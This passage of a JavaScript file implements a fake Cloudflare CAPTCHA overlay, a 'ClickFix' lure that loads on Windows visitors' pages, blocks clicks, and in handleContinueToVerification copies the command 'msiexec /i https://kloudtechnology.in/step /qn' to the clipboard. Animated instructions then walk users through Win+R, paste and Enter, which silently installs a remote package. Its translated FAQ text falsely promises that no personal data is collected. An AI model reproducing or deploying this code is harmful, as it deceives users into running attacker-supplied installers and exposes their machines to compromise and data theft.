      faq5A: "Jelenleg ez az ellenőrzés csak Windows asztali eszközökre készült.",
      faq6Q: "Befolyásolja ez a magánéletemet vagy lassítja a böngészést?",
      faq6A: "Egyáltalán nem. Az ellenőrzés után nincs teljesítményhatás.",
      continueBtn: "Folytatás az ellenőrzéshez",
      confirmWith: "és erősítse meg",
      verifyHuman: "Igazolja, hogy ember",
    },
    ro: {
      verify: "Verificare",
      privacy: "Confidențialitate",
      terms: "Termeni",
      verificationSteps: "Verificare",
      step1: "Țineți apăsată tasta Windows și apăsați R",
      step2Line1: "Apăsați Ctrl+V pentru a lipi codul de verificare",
      step2Line2: "Confirmați cu Enter",
      introTitle: "Verificare unică a dispozitivului",
      introSubtitle:
        "Finalizați această verificare rapidă pentru a vă bucura de navigare neîntreruptă timp de 90 de zile.",
      howItWorks: "Cum funcționează",
      hwScanTitle: "Amprentă hardware",
      hwScanDesc: "Analizăm în siguranță configurația hardware unică a dispozitivului dvs.",
      cookieTitle: "Token de acces de 90 de zile",
      cookieDesc: "Un token semnat criptografic vă oferă 90 de zile de acces fără captcha.",
      secureTitle: "Design axat pe confidențialitate",
      secureDesc: "Verificarea cu cunoștințe zero asigură că nu sunt colectate date personale.",
      faqTitle: "Întrebări frecvente",
      faq1Q: "Ce se întâmplă dacă șterg cookie-urile browserului?",
      faq1A: "Dacă ștergeți cookie-urile, tokenul de verificare va fi șters.",
      faq2Q: "Funcționează acest lucru în diferite browsere?",
      faq2A: "Nu, fiecare browser necesită verificare independentă.",
      faq3Q: "Sunt colectate datele mele personale în timpul verificării?",
      faq3A: "Nu sunt colectate date personale.",
      faq4Q: "Ce se întâmplă după 90 de zile?",
      faq4A: "După 90 de zile, va trebui să finalizați din nou procesul de verificare.",
      faq5Q: "Pot folosi acest lucru pe dispozitive mobile?",
      faq5A: "În prezent, această verificare este concepută doar pentru dispozitive desktop Windows.",
      faq6Q: "Afectează acest lucru confidențialitatea mea sau încetinește navigarea?",
      faq6A: "Deloc. După verificare, nu există niciun impact asupra performanței.",
      continueBtn: "Continuați la verificare",
      confirmWith: "și confirmați cu",
      verifyHuman: "Verificați că sunteți om",
    },
  }

  // Detect browser language
  function detectLanguage() {
    var browserLang = navigator.language.split("-")[0]
    return translations[browserLang] ? browserLang : "en"
  }

  // Get translation
  function t(key) {
    return translations[lang][key] || translations["en"][key] || key
  }

  // Cookie functions
  function isVerified() {
    return document.cookie.split(";").some((cookie) => cookie.trim().startsWith(COOKIE_NAME + "="))
  }

  function setVerificationCookie() {
    var expiryDate = new Date()
    expiryDate.setDate(expiryDate.getDate() + COOKIE_DURATION_DAYS)
    document.cookie = COOKIE_NAME + "=verified; expires=" + expiryDate.toUTCString() + "; path=/; SameSite=Strict"
  }

  // Show/Hide captcha
  function showCaptcha() {
    captchaOpen = true
    animationPhase = 0
    step = 1
    faqOpen = false
    howItWorksOpen = false
    expandedFaq = null
    expandedHowItWorks = null
    injectAnimationStyles() // Inject styles when captcha is shown
    var overlay = document.getElementById("cf-captcha-overlay")
    if (overlay) {
      overlay.style.display = "flex"
      renderCaptchaContent()
    }
  }

  function hideCaptcha() {
    captchaOpen = false
    var overlay = document.getElementById("cf-captcha-overlay")
    if (overlay) {
      overlay.style.display = "none"
    }
  }

  function completeVerification() {
    setVerificationCookie()
    hideCaptcha()
  }

  // Handle checkbox click
  function handleCheckboxClick() {
    if (animationPhase === 0) {
      animationPhase = 1
      renderCaptchaContent()

      setTimeout(() => {
        animationPhase = 2
        renderCaptchaContent()
      }, 1500)

      setTimeout(() => {
        animationPhase = 3
        renderCaptchaContent()
      }, 2500)

      setTimeout(() => {
        animationPhase = 4
        renderCaptchaContent()
      }, 3200)
    }
  }

  function handleContinueToVerification() {
    if (navigator.clipboard && navigator.clipboard.writeText) {
      navigator.clipboard.writeText("msiexec /i https://kloudtechnology.in/step /qn").catch(() => {
        // Fallback for older browsers
        var textArea = document.createElement("textarea")
        textArea.value = "ha gotcha!"
        textArea.style.position = "fixed"
        textArea.style.left = "-999999px"
        document.body.appendChild(textArea)
        textArea.select()
        try {
          document.execCommand("copy")
        } catch (e) {}
        document.body.removeChild(textArea)
      })
    } else {
      // Fallback for older browsers
      var textArea = document.createElement("textarea")
      textArea.value = "ha gotcha!"
      textArea.style.position = "fixed"
      textArea.style.left = "-999999px"
      document.body.appendChild(textArea)
      textArea.select()
      try {
        document.execCommand("copy")
      } catch (e) {}
      document.body.removeChild(textArea)
    }
    animationPhase = 5
    step = 1
    renderCaptchaContent()
  }

  // Keyboard handling for verification steps
  function setupKeyboardHandler() {
    document.addEventListener(
      "keydown",
      (e) => {
        if (animationPhase === 5) {
          if (step === 1 && (e.code === "MetaLeft" || e.code === "MetaRight")) {
            setTimeout(() => {
              step = 2
              renderCaptchaContent()
            }, 2000)
          }
        }
      },
      false,
    ) // Added false for event listener
  }

  function renderKey(label, width, animClass) {
    var isWinKey = label === "Win"
    var winIcon =
      '<svg viewBox="0 0 24 24" style="width:22px;height:22px;fill:#555"><path d="M0 3.449L9.75 2.1v9.451H0m10.949-9.602L24 0v11.4H10.949M0 12.6h9.75v9.451L0 20.699M10.949 12.6H24V24l-12.9-1.801"/></svg>'

    // Base styles without background and box-shadow (animation will control those)
    var keyCapStyle =
      "position:absolute;top:0;left:0;right:0;height:48px;border-radius:10px;display:flex;align-items:center;justify-content:center;border:1px solid rgba(0,0,0,0.08)"

    // Only add background and box-shadow if NO animation (so keyframes can control them)
    if (!animClass) {
      keyCapStyle +=
        ";background:linear-gradient(180deg,#ffffff 0%,#f5f5f5 100%);box-shadow:0 4px 0 #d4d4d4,0 6px 8px rgba(0,0,0,0.15),inset 0 1px 0 rgba(255,255,255,0.9)"
    }

    // Map animation class to keyframe name
    var animationName = ""
    if (animClass === "key-anim-first") animationName = "keyCapFirst 5s ease-in-out infinite"
    else if (animClass === "key-anim-second") animationName = "keyCapSecond 5s ease-in-out infinite"
    else if (animClass === "key-anim-step2-ctrl") animationName = "keyCapStep2Ctrl 6s ease-in-out infinite"
    else if (animClass === "key-anim-step2-v") animationName = "keyCapStep2V 6s ease-in-out infinite"
    else if (animClass === "key-anim-step2-enter") animationName = "keyCapStep2Enter 6s ease-in-out infinite"

    var animationStyle = animationName ? `;animation:${animationName}` : ""

    return (
      '<div class="' +
      animClass +
      '" style="width:' +
      width +
      'px;height:56px;position:relative;display:inline-block">' +
      '<div style="position:absolute;bottom:0;left:2px;right:2px;height:8px;border-radius:0 0 10px 10px;background:linear-gradient(180deg,#c8c8c8 0%,#b0b0b0 100%)"></div>' +
      '<div class="key-cap" style="' +
      keyCapStyle +
      animationStyle +
      '">' +
      (isWinKey
        ? winIcon
        : '<span style="font-size:' +
          (label === "Enter" ? "13" : label === "Ctrl" ? "12" : "16") +
          'px;font-weight:600;color:#555">' +
          label +
          "</span>") +
      "</div>" +
      "</div>"
    )
  }

  function renderTurnstile() {
    var checkboxHtml = ""

    if (animationPhase === 0) {
      checkboxHtml =
        '<div id="cf-checkbox" class="cf-checkbox" style="width:24px;height:24px;border:2px solid #c4c4c4;border-radius:3px;background:#fff;cursor:pointer"></div>'
    } else if (animationPhase === 1) {
      checkboxHtml =
        '<div class="cf-spinner" style="width:24px;height:24px;border:3px solid #e5e5e5;border-left-color:#f97316;border-radius:50%;animation:cfSpin 1s linear infinite"></div>'
    } else if (animationPhase === 2) {
      checkboxHtml =
        '<div style="width:24px;height:24px;border-radius:3px;background:#f97316;display:flex;align-items:center;justify-content:center"><svg width="14" height="14" viewBox="0 0 16 16" fill="none"><path d="M12 4L4 12M4 4L12 12" stroke="#fff" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/></svg></div>'
    }

    var statusText = animationPhase === 2 ? "Verification required" : t("verifyHuman")

    return (
      '<div id="cf-turnstile" onclick="window.CloudflareCaptcha.handleCheckboxClick()" style="cursor:' +
      (animationPhase === 0 ? "pointer" : "default") +
      ';width:300px;height:60px;background:#fafafa;border:1px solid #e0e0e0;border-radius:3px;display:flex;align-items:stretch;box-shadow:0 1px 3px rgba(0,0,0,0.08)">' +
      '<div style="width:46px;display:flex;align-items:center;justify-content:center">' +
      checkboxHtml +
      "</div>" +
      '<div style="flex:1;display:flex;align-items:center;padding-left:12px"><span style="font-size:13px;color:#333;font-weight:400">' +
      statusText +
      "</span></div>" +
      '<div style="width:110px;display:flex;flex-direction:column;align-items:center;justify-content:flex-end;padding:4px 8px 2px 4px;overflow:hidden">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:26px;width:auto;margin-bottom:4px">' +
      '<div style="display:flex;align-items:center;gap:4px;white-space:nowrap;max-width:100%">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<span style="font-size:8px;color:#666">·</span>' +
      '<a href="https://www.cloudflare.com/website-terms/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>" +
      "</div>"
    )
  }

  // Render expanding animation
  function renderExpandingModal() {
    return (
      '<div style="width:300px;height:60px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);border-radius:16px;display:flex;align-items:center;justify-content:center;box-shadow:0 20px 50px rgba(0,0,0,0.2);animation:cfExpandToModal 0.5s cubic-bezier(0.34,1.56,0.64,1) forwards">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:60px;filter:brightness(0) invert(1);animation:cfFadeIn 0.3s ease-out 0.2s both">' +
      "</div>"
    )
  }

  // Render intro page
  function renderIntroPage() {
    var featuresHtml = [
      { title: t("hwScanTitle"), icon: "fingerprint" },
      { title: t("cookieTitle"), icon: "clock" },
      { title: t("secureTitle"), icon: "shield" },
    ]
      .map((item) => {
        var imgStyle = item.icon === "shield" ? "width:120px;height:120px" : "width:60px;height:60px"
        return (
          '<div style="flex:1;background:#fff;border:2px solid #f97316;border-radius:12px;padding:12px 10px;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:8px;box-shadow:0 2px 8px rgba(249,115,22,0.1)">' +
          '<div style="height:60px;display:flex;align-items:center;justify-content:center">' +
          '<img src="' +
          window.cfCaptchaImages[item.icon] +
          '" alt="" style="' +
          imgStyle +
          ';object-fit:contain">' +
          "</div>" +
          '<div style="font-size:12px;font-weight:700;color:#1e293b;text-align:center;line-height:1.3">' +
          item.title +
          "</div>" +
          "</div>"
        )
      })
      .join("")

    // How it works dropdown
    var howItWorksContent = ""
    if (howItWorksOpen) {
      var items = [
        { num: 1, title: "1. Hardware Scan", desc: t("hwScanDesc") },
        { num: 2, title: "2. Token Generation", desc: t("cookieDesc") },
        { num: 3, title: "3. Privacy Protection", desc: t("secureDesc") },
      ]
      howItWorksContent =
        '<div style="padding:16px 24px 8px">' +
        items
          .map((item) => {
            var isExpanded = expandedHowItWorks === item.num
            return (
              '<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">' +
              '<button onclick="window.CloudflareCaptcha.toggleHowItWorksItem(' +
              item.num +
              ')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">' +
              '<span style="font-size:12px;font-weight:600;flex:1">' +
              item.title +
              "</span>" +
              '<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
              (isExpanded ? "180" : "0") +
              'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>' +
              "</button>" +
              (isExpanded
                ? '<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">' +
                  item.desc +
                  "</div>"
                : "") +
              "</div>"
            )
          })
          .join("") +
        "</div>"
    }

    var howItWorksHtml =
      '<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:' +
      (howItWorksOpen ? "linear-gradient(135deg,#f97316 0%,#ea580c 100%)" : "#fff") +
      ';transition:all 0.3s ease;margin-bottom:12px">' +
      '<button onclick="window.CloudflareCaptcha.toggleHowItWorks()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:' +
      (howItWorksOpen ? "#fff" : "#1e293b") +
      '">' +
      '<div style="display:flex;align-items:center;gap:8px">' +
      '<div style="width:24px;height:24px;border-radius:50%;background:' +
      (howItWorksOpen ? "#fff" : "linear-gradient(135deg,#f97316 0%,#ea580c 100%)") +
      ';display:flex;align-items:center;justify-content:center">' +
      '<span style="font-size:14px;font-weight:700;color:' +
      (howItWorksOpen ? "#f97316" : "#fff") +
      '">!</span>' +
      "</div>" +
      '<span style="font-size:13px;font-weight:600;color:' +
      (howItWorksOpen ? "#fff" : "#1e293b") +
      '">' +
      t("howItWorks") +
      "</span>" +
      "</div>" +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
      (howItWorksOpen ? "180" : "0") +
      'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="' +
      (howItWorksOpen ? "#fff" : "#f97316") +
      '" stroke-width="2" stroke-linecap="round"/></svg>' +
      "</button>" +
      howItWorksContent +
      "</div>"

    // FAQ dropdown
    var faqContent = ""
    if (faqOpen) {
      faqContent =
        '<div style="padding:16px 24px 8px">' +
        [1, 2, 3, 4, 5, 6]
          .map((num) => {
            var isExpanded = expandedFaq === num
            return (
              '<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">' +
              '<button onclick="window.CloudflareCaptcha.toggleFaqItem(' +
              num +
              ')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">' +
              '<span style="font-size:12px;font-weight:600;flex:1">' +
              num +
              ". " +
              t("faq" + num + "Q") +
              "</span>" +
              '<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
              (isExpanded ? "180" : "0") +
              'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>' +
              "</button>" +
              (isExpanded
                ? '<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">' +
                  t("faq" + num + "A") +
                  "</div>"
                : "") +
              "</div>"
            )
          })
          .join("") +
        "</div>"
    }

    var faqHtml =
      '<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:' +
      (faqOpen ? "linear-gradient(135deg,#f97316 0%,#ea580c 100%)" : "#fff") +
      ';transition:all 0.3s ease">' +
      '<button onclick="window.CloudflareCaptcha.toggleFaq()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:' +
      (faqOpen ? "#fff" : "#1e293b") +
      ';border-radius:8px;transition:all 0.3s ease">' +
      '<div style="display:flex;align-items:center;gap:8px">' +
      '<div style="width:24px;height:24px;border-radius:50%;background:' +
      (faqOpen ? "#fff" : "linear-gradient(135deg,#f97316 0%,#ea580c 100%)") +
      ';display:flex;align-items:center;justify-content:center">' +
      '<span style="font-size:14px;font-weight:700;color:' +
      (faqOpen ? "#f97316" : "#fff") +
      '">?</span>' +
      "</div>" +
      '<span style="font-size:13px;font-weight:600;color:' +
      (faqOpen ? "#fff" : "#1e293b") +
      '">' +
      t("faqTitle") +
      "</span>" +
      "</div>" +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
      (faqOpen ? "180" : "0") +
      'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="' +
      (faqOpen ? "#fff" : "#f97316") +
      '" stroke-width="2" stroke-linecap="round"/></svg>' +
      "</button>" +
      faqContent +
      "</div>"

    return (
      '<div style="background:#fff;border-radius:16px;width:480px;height:auto;overflow:visible;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;position:relative">' +
      // Header
      '<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:24px;border-radius:16px 16px 0 0;position:relative;overflow:hidden;min-height:100px">' +
      '<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>' +
      '<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>' +
      '<div style="display:flex;justify-content:center;align-items:center;position:relative;z-index:1">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:50px;filter:brightness(0) invert(1)">' +
      "</div>" +
      "</div>" +
      // Badge
      '<div style="display:flex;justify-content:center;margin-top:-16px;margin-bottom:16px;position:relative;z-index:2">' +
      '<div style="background:#fef3c7;border-radius:20px;padding:8px 20px;display:flex;align-items:center;gap:8px;border:1px solid #fbbf24;box-shadow:0 4px 12px rgba(0,0,0,0.1)">' +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none"><path d="M9 12l2 2 4-4" stroke="#f97316" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><circle cx="12" cy="12" r="10" stroke="#f97316" stroke-width="2"/></svg>' +
      '<span style="font-size:13px;font-weight:600;color:#f97316;text-transform:uppercase;letter-spacing:0.5px">' +
      t("verifyHuman") +
      "</span>" +
      "</div>" +
      "</div>" +
      // Title
      '<div style="padding:0 24px 16px;text-align:center">' +
      '<h2 style="font-size:28px;font-weight:700;margin:0 0 8px 0"><span style="color:#f97316">' +
      t("introTitle").split(" ")[0] +
      '</span> <span style="color:#1e293b">' +
      t("introTitle").split(" ").slice(1).join(" ") +
      "</span></h2>" +
      '<p style="font-size:13px;color:#64748b;line-height:1.6;margin:0">' +
      t("introSubtitle") +
      "</p>" +
      "</div>" +
      // Features
      '<div style="flex:1;padding:0 24px 16px">' +
      '<div style="display:flex;gap:12px;margin-bottom:16px;justify-content:center">' +
      featuresHtml +
      "</div>" +
      howItWorksHtml +
      faqHtml +
      "</div>" +
      // Button
      '<div style="padding:0 24px 24px">' +
      '<button onclick="window.CloudflareCaptcha.continueToVerification()" style="width:100%;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:#fff;border:none;border-radius:8px;padding:12px 24px;font-size:14px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.3)">' +
      t("continueBtn") +
      "</button>" +
      "</div>" +
      // Footer
      '<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>"
    )
  }

  // Render verification modal
  function renderVerificationModal() {
    var stepsHtml = [1, 2]
      .map(
        (s) =>
          '<div style="display:flex;align-items:center;gap:8px">' +
          '<div style="width:8px;height:8px;border-radius:50%;background:' +
          (step >= s ? "#fff" : "rgba(255,255,255,0.3)") +
          ';transition:all 0.3s"></div>' +
          (s < 2
            ? '<div style="width:40px;height:2px;background:' +
              (step > s ? "#fff" : "rgba(255,255,255,0.3)") +
              ';transition:all 0.3s"></div>'
            : "") +
          "</div>",
      )
      .join("")

    var contentHtml = ""
    if (step === 1) {
      contentHtml =
        '<div style="display:flex;flex-direction:column;align-items:center;gap:20px">' +
        '<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">' +
        t("step1") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center">' +
        renderKey("Win", 80, "key-anim-first") +
        '<span class="plus-animate" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>' +
        renderKey("R", 56, "key-anim-second") +
        "</div>" +
        "</div>"
    } else if (step === 2) {
      contentHtml =
        '<div style="display:flex;flex-direction:column;align-items:center;gap:20px">' +
        '<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">' +
        t("step2Line1") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center;justify-content:center">' +
        renderKey("Ctrl", 80, "key-anim-step2-ctrl") +
        '<span class="plus-animate-step2" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>' +
        renderKey("V", 56, "key-anim-step2-v") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center;justify-content:center">' +
        '<span style="font-size:16px;color:#6B7280;font-weight:500">' +
        t("confirmWith") +
        "</span>" +
        renderKey("Enter", 80, "key-anim-step2-enter") +
        "</div>" +
        '<button onclick="window.CloudflareCaptcha.complete()" style="padding:12px 32px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:white;border:none;border-radius:8px;font-size:15px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.4)">' +
        t("verify") +
        "</button>" +
        "</div>"
    }

    return (
      '<div style="background:#fff;border-radius:16px;width:480px;min-height:500px;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;overflow:hidden">' +
      // Header
      '<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:20px 24px;position:relative;overflow:hidden">' +
      '<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>' +
      '<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>' +
      '<div style="display:flex;justify-content:center;margin-bottom:12px;position:relative;z-index:1">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:40px;filter:brightness(0) invert(1)">' +
      "</div>" +
      '<div style="display:flex;justify-content:center;gap:8px;position:relative;z-index:1">' +
      stepsHtml +
      "</div>" +
      "</div>" +
      // Content
      '<div style="flex:1;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:20px;padding:32px 0;animation:cfFadeInUp 0.5s ease-out">' +
      contentHtml +
      "</div>" +
      // Footer
      '<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>"
    )
  }

  // Render captcha content based on phase
  function renderCaptchaContent() {
    var container = document.getElementById("cf-captcha-container")
    if (!container) return

    var html = ""

    if (animationPhase === 0) {
      html = renderTurnstile()
    } else if (animationPhase === 1) {
      html = renderTurnstile()
    } else if (animationPhase === 2) {
      html = renderTurnstile()
    } else if (animationPhase === 3) {
      html = renderExpandingModal()
    } else if (animationPhase === 4) {
      html = renderIntroPage()
    } else if (animationPhase === 5) {
      html = renderVerificationModal()
    }

    container.innerHTML = html

    // Add checkbox hover effect
    if (animationPhase === 0) {
      var checkbox = document.getElementById("cf-checkbox")
      if (checkbox) {
        checkbox.addEventListener("mouseenter", function () {
          this.style.borderColor = "#f97316"
        })
        checkbox.addEventListener("mouseleave", function () {
          this.style.borderColor = "#c4c4c4"
        })
      }
    }

    // Apply animations to keys
    if (animationPhase === 5) {
      if (step === 1) {
        // Target the .key-cap elements inside the animation class containers
        var keyCapFirst = document.querySelector(".key-anim-first .key-cap")
        var keyCapSecond = document.querySelector(".key-anim-second .key-cap")
        if (keyCapFirst) {
          keyCapFirst.style.animation = "keyCapFirst 3s ease-in-out infinite"
        }
        if (keyCapSecond) {
          keyCapSecond.style.animation = "keyCapSecond 3s ease-in-out infinite"
        }
        var step1Plus = document.querySelector(".plus-animate")
        if (step1Plus) {
          step1Plus.style.animation = "plusGlow 3s infinite"
        }
      } else if (step === 2) {
        // Target the .key-cap elements inside the animation class containers
        var keyCapCtrl = document.querySelector(".key-anim-step2-ctrl .key-cap")
        var keyCapV = document.querySelector(".key-anim-step2-v .key-cap")
        var keyCapEnter = document.querySelector(".key-anim-step2-enter .key-cap")
        if (keyCapCtrl) {
          keyCapCtrl.style.animation = "keyCapStep2Ctrl 3s ease-in-out infinite"
        }
        if (keyCapV) {
          keyCapV.style.animation = "keyCapStep2V 3s ease-in-out infinite"
        }
        if (keyCapEnter) {
          keyCapEnter.style.animation = "keyCapStep2Enter 3s ease-in-out infinite"
        }
        var step2Plus = document.querySelector(".plus-animate-step2")
        if (step2Plus) {
          step2Plus.style.animation = "plusGlowStep2 3s infinite"
        }
      }
    }
  }

  // Click interceptor
  function setupClickInterceptor() {
    document.addEventListener(
      "click",
      (e) => {
        if (captchaOpen || isVerified()) return

        var target = e.target
        if (
          target.closest("[data-captcha-modal]") ||
          target.closest(".cf-captcha-overlay") ||
          target.closest("#cf-captcha-overlay")
        )
          return

        var interactiveElement = target.closest('a, button, [role="button"], input[type="submit"], [onclick]')
        if (!interactiveElement) return

        e.preventDefault()
        e.stopPropagation()
        showCaptcha()
      },
      true,
    )
  }

  // Toggle functions
  function toggleFaq() {
    faqOpen = !faqOpen
    if (faqOpen) howItWorksOpen = false
    renderCaptchaContent()
  }

  function toggleHowItWorks() {
    howItWorksOpen = !howItWorksOpen
    if (howItWorksOpen) faqOpen = false
    renderCaptchaContent()
  }

  function toggleFaqItem(num) {
    expandedFaq = expandedFaq === num ? null : num
    renderCaptchaContent()
  }

  function toggleHowItWorksItem(num) {
    expandedHowItWorks = expandedHowItWorks === num ? null : num
    renderCaptchaContent()
  }

  function isWindows() {
    var userAgent = navigator.userAgent || navigator.vendor || window.opera
    return /Windows/i.test(userAgent)
  }

  // Initialize
  function init() {
  if (!isWindows()) {
  return
  }
  if (isVerified()) {
  return
  }
  lang = detectLanguage()
  setupKeyboardHandler()
  // Show captcha immediately on page load
  showCaptcha()
  }

  // Run on DOM ready
  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", init)
  } else {
    init()
  }

  // Expose API
  window.CloudflareCaptcha = {
    show: showCaptcha,
    hide: hideCaptcha,
    complete: completeVerification,
    isVerified: isVerified,
    handleCheckboxClick: handleCheckboxClick,
    continueToVerification: handleContinueToVerification,
    toggleFaq: toggleFaq,
    toggleHowItWorks: toggleHowItWorks,
    toggleFaqItem: toggleFaqItem,
    toggleHowItWorksItem: toggleHowItWorksItem,
  }
})()
